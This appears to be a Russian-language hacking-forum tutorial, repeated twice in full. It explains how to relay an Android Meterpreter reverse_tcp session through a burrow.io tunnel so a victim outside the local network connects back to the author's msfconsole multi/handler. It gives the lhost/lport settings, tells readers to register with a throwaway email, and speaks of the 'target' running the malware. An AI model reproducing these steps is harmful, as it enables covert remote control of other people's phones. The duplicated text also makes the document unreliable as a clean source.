Доброго времени суток мои юные хацкеры, и не только. Сегодня я вам поведаю об одном из множества способов, получения сессии meterpreter за локальной сетью т.е мы сможем получить её не только в локальной сети. Приступим.

Переходим на сайт

Хотя мы ничего нарушать не будем, так ведь?

После регистрации, нам предоставляют возможность выбора 2-ух опций, выбираем "Forward a TCP port to your localhost".

Видим меню выбора "Localhost port", выбираем Custom "TCP port". Теперь нам нужно создать "Security Group", и нажимаем "Click here to create one".

Добавляем группу, путём нажатия на кнопку "+add", и подтверждаем "Create security group", в поле "ext: 22, указываем порт на свой выбор, завершаем нашу настройку нажатием "Create tunel".

Нас перенаправляет на страницу нашего тунеля, тут мы можем видеть все команды для запуска нашего тунеля.

Теперь нам предстоит запустить сам тунель. Копируем Curl ссылку, и запускаем её в терминале. Наш тунель запущен. Осталась последняя часть.

Создание вредной нагрузки.

Нам дается ссылка вида: io.burrow.io:4445 У каждого может быть разный порт. Вместо нашего локального ip, в полезной нагрузке, мы будем указывать lhost=io.burrow.io, соответствено lport=7890. Создали.



Переходим к созданию листенера. Запускаем msfconsole. Выполняем команду "use multi/handler", и указываем вид нашей нагрузки, в моём случае это android/meterpreter/reverse_tcp.

Самое главное. Чтобы нам прилетела сессия, указываем set lhost=127.0.0.1, и порт, я указал 7890. Exploit.

Когда наша цель запустит вредонос, нам прилетит сессия. Тоже самое вы можете повторить и в Termux. Спасибо за внимание.

Переходим на сайт

Ссылка скрыта от гостей

, и проходим регистрацию. В этом сервисе есть большой минус. Нам даётя 7 дней триала. Но не проблема создать новый аккаунт. Для своей же безопасности регистрируем наш аккаунт на левую почту.Хотя мы ничего нарушать не будем, так ведь?

После регистрации, нам предоставляют возможность выбора 2-ух опций, выбираем "Forward a TCP port to your localhost".

Видим меню выбора "Localhost port", выбираем Custom "TCP port". Теперь нам нужно создать "Security Group", и нажимаем "Click here to create one".

Добавляем группу, путём нажатия на кнопку "+add", и подтверждаем "Create security group", в поле "ext: 22, указываем порт на свой выбор, завершаем нашу настройку нажатием "Create tunel".

Нас перенаправляет на страницу нашего тунеля, тут мы можем видеть все команды для запуска нашего тунеля.

Теперь нам предстоит запустить сам тунель. Копируем Curl ссылку, и запускаем её в терминале. Наш тунель запущен. Осталась последняя часть.

Создание вредной нагрузки.

Нам дается ссылка вида: io.burrow.io:4445 У каждого может быть разный порт. Вместо нашего локального ip, в полезной нагрузке, мы будем указывать lhost=io.burrow.io, соответствено lport=7890. Создали.

Переходим к созданию листенера. Запускаем msfconsole. Выполняем команду "use multi/handler", и указываем вид нашей нагрузки, в моём случае это android/meterpreter/reverse_tcp.

Самое главное. Чтобы нам прилетела сессия, указываем set lhost=127.0.0.1, и порт, я указал 7890. Exploit.

Когда наша цель запустит вредонос, нам прилетит сессия. Тоже самое вы можете повторить и в Termux. Спасибо за внимание.